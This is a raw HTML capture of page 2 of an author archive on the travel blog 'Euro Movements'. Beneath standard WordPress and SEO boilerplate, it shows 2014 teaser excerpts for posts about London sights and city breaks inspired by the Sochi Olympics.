

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://euromovements.info/author/Service/page/2
body_size: 14443
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Service, Author at Euro Movements - Page 2 of 9</title>
	<link rel="canonical" href="https://euromovements.info/author/Service/page/2" />
	<link rel="prev" href="https://euromovements.info/author/Service" />
	<link rel="next" href="https://euromovements.info/author/Service/page/3" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Service, Author at Euro Movements - Page 2 of 9" />
	<meta property="og:url" content="https://euromovements.info/author/Service" />
	<meta property="og:site_name" content="Euro Movements" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://euromovements.info/author/Service","url":"https://euromovements.info/author/Service/page/2","name":"Service, Author at Euro Movements - Page 2 of 9","isPartOf":{"@id":"http://euromovements.info/#website"},"primaryImageOfPage":{"@id":"https://euromovements.info/author/Service/page/2#primaryimage"},"image":{"@id":"https://euromovements.info/author/Service/page/2#primaryimage"},"thumbnailUrl":"https://euromovements.info/wp-content/uploads/2014/04/wvFGERG.jpeg","breadcrumb":{"@id":"https://euromovements.info/author/Service/page/2#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://euromovements.info/author/Service/page/2"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://euromovements.info/author/Service/page/2#primaryimage","url":"https://euromovements.info/wp-content/uploads/2014/04/wvFGERG.jpeg","contentUrl":"https://euromovements.info/wp-content/uploads/2014/04/wvFGERG.jpeg","width":284,"height":177},{"@type":"BreadcrumbList","@id":"https://euromovements.info/author/Service/page/2#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://euromovements.info/"},{"@type":"ListItem","position":2,"name":"Archives for Service"}]},{"@type":"WebSite","@id":"http://euromovements.info/#website","url":"http://euromovements.info/","name":"Euro Movements","description":"Traveling Around Europe and Beyond....","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euromovements.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"http://euromovements.info/#/schema/person/3f246ac0ce9af3f065d8c7c88764e9e8","name":"Service","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://euromovements.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/?s=96&d=mm&r=g","caption":"Service"},"mainEntityOfPage":{"@id":"https://euromovements.info/author/Service"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Feed" href="https://euromovements.info/feed" />
<link rel="alternate" type="application/rss+xml" title="Euro Movements &raquo; Posts by Service Feed" href="https://euromovements.info/author/Service/feed" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/euromovements.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://euromovements.info/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://euromovements.info/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='stcr-style-css' href='https://euromovements.info/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/stcr-style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-bxslider-css' href='https://euromovements.info/wp-content/themes/ample/js/jquery.bxslider/jquery.bxslider.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300&#038;display=swap&#038;ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ample-fontawesome-css' href='https://euromovements.info/wp-content/themes/ample/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ample-style-css' href='https://euromovements.info/wp-content/themes/ample/style.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://euromovements.info/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://euromovements.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://euromovements.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://euromovements.info/wp-json/wp/v2/users/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://euromovements.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style id="sccss"></style></head>

<body class="archive paged author author-Service author-2 wp-embed-responsive paged-2 author-paged-2 wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header " role="banner">
		<div class="header">
			
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="">
													<h3 id="site-title">
								<a href="https://euromovements.info/" title="Euro Movements" rel="home">Euro Movements</a>
							</h3>
														<p id="site-description">Traveling Around Europe and Beyond&#8230;.</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-55" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55"><a href="http://euromovements.info/">Home</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://euromovements.info/category/travel">Travel</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://euromovements.info/category/bagpack">Backpack</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://euromovements.info/category/tips">Tips</a></li>
<li id="menu-item-60" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://euromovements.info/category/tours">Tours</a></li>
<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://euromovements.info/links">Links</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="https://euromovements.info/contact">Contact</a></li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://euromovements.info/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Search" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

					<div class="header-post-title-container clearfix">
				<div class="inner-wrap">
					<div class="post-title-wrapper">
													<h1 class="header-post-title-class entry-title">Author: <span class="vcard">Service</span></h1>
											</div>
									</div>
			</div>
		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">
                              
                  
                     
<article id="post-548" class="post-548 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-london">
   
         <h2 class="entry-title"><a href="https://euromovements.info/the-best-sites-in-london" title="The best sites in London">The best sites in London</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/the-best-sites-in-london" title="2:15 pm" rel="bookmark"><time class="entry-date published" datetime="2014-04-30T14:15:46+00:00">April 30, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/the-best-sites-in-london" title="The best sites in London"><img width="284" height="177" src="https://euromovements.info/wp-content/uploads/2014/04/wvFGERG.jpeg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="The best sites in London" title="The best sites in London" decoding="async" fetchpriority="high" /></a></figure>
   <div class="entry-summary">
      <p>The best time to visit London varies depending on the person’s desires to sightsee and budget. Many will definitely stand firm on the argument that the best time is in the spring when the weather has just turned from the</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/the-best-sites-in-london" title="The best sites in London">Read more</a>
   </div>

   </article>

                  
                     
<article id="post-539" class="post-539 post type-post status-publish format-standard has-post-thumbnail hentry category-travel tag-sochi-influence tag-st-petersburg tag-tallinn">
   
         <h2 class="entry-title"><a href="https://euromovements.info/choosing-your-next-city-break-the-sochi-influence" title="Choosing your next city break: the Sochi influence">Choosing your next city break: the Sochi influence</a></h2>
   
   			<div class="entry-meta clearfix">
			<span class="author vcard"><i class="fa fa-aw fa-user"></i>
				<span class="fn"><a href="https://euromovements.info/author/Service">Service</a></span>
			</span>

				<span class="entry-date"><i class="fa fa-aw fa-calendar-o"></i> <a href="https://euromovements.info/choosing-your-next-city-break-the-sochi-influence" title="1:12 am" rel="bookmark"><time class="entry-date published" datetime="2014-04-09T01:12:48+00:00">April 9, 2014</time></a></span>
									<span class="category"><i class="fa fa-aw fa-folder-open"></i><a href="https://euromovements.info/category/travel" rel="category tag">Travel</a></span>
				
							</div>
		
	<figure class="post-featured-image"><a href="https://euromovements.info/choosing-your-next-city-break-the-sochi-influence" title="Choosing your next city break: the Sochi influence"><img width="710" height="300" src="https://euromovements.info/wp-content/uploads/2016/03/bank-bridge-in-st-petersburg-710x300.jpg" class="attachment-ample-featured-blog-large size-ample-featured-blog-large wp-post-image" alt="Choosing your next city break: the Sochi influence" title="Choosing your next city break: the Sochi influence" decoding="async" /></a></figure>
   <div class="entry-summary">
      <p>Over the past few weeks, our eyes have been glued on Sochi and the Winter Olympics. And as well as marvelling at some of the amazing feats the athletes perform, you may, like me, have found your thoughts turning to</p>
   </div>

   <div class="read-btn">
      <a class="btn-default-th" href="https://euromovements.info/choosing-your-next-city-break-the-sochi-influence" title="Choosing your next city break: the Sochi influence">Read more</a>
   </div>
